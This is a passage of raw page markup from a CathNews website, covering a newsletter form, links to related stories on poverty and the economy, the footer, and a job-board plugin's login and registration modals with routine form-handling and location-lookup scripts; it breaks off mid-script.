<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="6456d7bc997751e58aebc12c-text/javascript"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="6456d7bc997751e58aebc12c-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/19/vinnies-urges-government-to-use-2026-budget-to-tackle-poverty/" title="Vinnies urges government to use 2026 budget to tackle poverty">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/06/0626vinn-Vinnies-Van-volunteers-at-the-homeless-memorial-service.-in-Martin-Place-June-21-The-Catholic-Weekly-Alphonsus-Fok-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/19/vinnies-urges-government-to-use-2026-budget-to-tackle-poverty/">Vinnies urges government to use 2026 budget to tackle poverty</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/12/vinnies-elves-bring-christmas-cheer-to-families-doing-it-tough/" title="Vinnies elves bring Christmas cheer to families doing it tough">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/Vinnies-Brisbane-Hamper-Packing-810-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/12/vinnies-elves-bring-christmas-cheer-to-families-doing-it-tough/">Vinnies elves bring Christmas cheer to families doing it tough</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/09/chalmers-ends-energy-rebates-says-more-tough-decisions-coming/" title="Chalmers ends energy rebates, says more ‘tough decisions’ coming">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/07/0721chal-JimChalmers-ABCNews-NickHaggarty-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/09/chalmers-ends-energy-rebates-says-more-tough-decisions-coming/">Chalmers ends energy rebates, says more ‘tough decisions’ coming</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/28/catholic-sector-urges-politicians-to-tackle-rising-inflation/" title="Catholic sector urges politicians to tackle rising inflation">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0918nock-Dr-Jerry-Nockles-at-Parliament-House-CSSA-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/28/catholic-sector-urges-politicians-to-tackle-rising-inflation/">Catholic sector urges politicians to tackle rising inflation</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="6456d7bc997751e58aebc12c-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2022%2F10%2F26%2Fbudget-forecasts-tough-financial-times-for-australians%2F&amp;_wpnonce=793a92c765">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-5358288">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-5358288" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="4344">

                            
                            <input data-id="5358288" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="5358288">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="5358288">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-5358288" name="remember_password">

                                    <label for="r-5358288"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-3936437"></div>

        
            <script type="6456d7bc997751e58aebc12c-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3936437 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3936437',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3936437.done(function (response) {

                        jQuery('#jobsearch-aterreg-3936437').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-5358288" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-5358288" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_5358288" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="5358288"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="5358288">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-9669357"></div>

        
            <script type="6456d7bc997751e58aebc12c-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9669357 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9669357',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9669357.done(function (response) {

                        jQuery('#jobsearch-aterreg-9669357').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-5358288" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-5358288" data-jid="4344" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_5358288" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_5358288" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_5358288" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-5358288" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_5358288"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_5358288" type="hidden" name="dial_code">
        <input id="contry_code_5358288" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="6456d7bc997751e58aebc12c-text/javascript">
        function jobseachPhoneValidInit5358288() {
            var input_5358288 = document.querySelector("#pt_user_phone_5358288");
            var iti_5358288 = intlTelInput(input_5358288, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1766234155"
            });
            var reset_phone_field_5358288 = function () {
                input_5358288.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_5358288.addEventListener('blur', function () {
                reset_phone_field_5358288();
                if (input_5358288.value.trim()) {
                    if (iti_5358288.isValidNumber()) {
                        jQuery(input_5358288).css({'border': '1px solid #efefef'});
                    } else {
                        input_5358288.classList.add("phone-input-error");
                        jQuery(input_5358288).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_5358288').val('+' + iti_5358288.getSelectedCountryData().dialCode);
            jQuery('#contry_code_5358288').val(iti_5358288.getSelectedCountryData().iso2);
            //
            input_5358288.addEventListener('countrychange', () => {
                jQuery('#dial_code_5358288').val('+' + iti_5358288.getSelectedCountryData().dialCode);
                jQuery('#contry_code_5358288').val(iti_5358288.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_5358288', function () {
            if (jQuery('#phon-fieldcon-5358288').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5358288').removeAttr('placeholder');
                jobseachPhoneValidInit5358288();
            }
            jQuery('#phon-fieldcon-5358288').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_5358288', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-5358288').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5358288').removeAttr('placeholder');
                jobseachPhoneValidInit5358288();
            }
            jQuery('#phon-fieldcon-5358288').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_5358288" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="6456d7bc997751e58aebc12c-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper5358288 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon5358288').empty();
                            jQuery('#jobsearch-gdapilocs-citycon5358288').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId5358288"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId5358288");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '07d0c8b954',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId5358288').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon5358288').empty();
                            jQuery('#jobsearch-gdapilocs-statecon5358288').append('<select placeholder="Select State"  class="states location2-states" id="stateId5358288" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId5358288, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '07d0c8b954',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId5358288').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '07d0c8b954',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper5358288.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper5358288.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper5358288.stripslashes(jobsearch_sloc_country) == api_scrapper5358288.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5358288.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5358288.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper5358288.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper5358288.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper5358288.readCountryFile(jQuery('#countryId5358288'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper5358288.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper5358288.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper5358288.readCountryFile(jQuery('#countryId5358288'), result.countryCode);
                            api_scrapper5358288.readStateFile(result.countryCode, jQuery('#stateId5358288'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
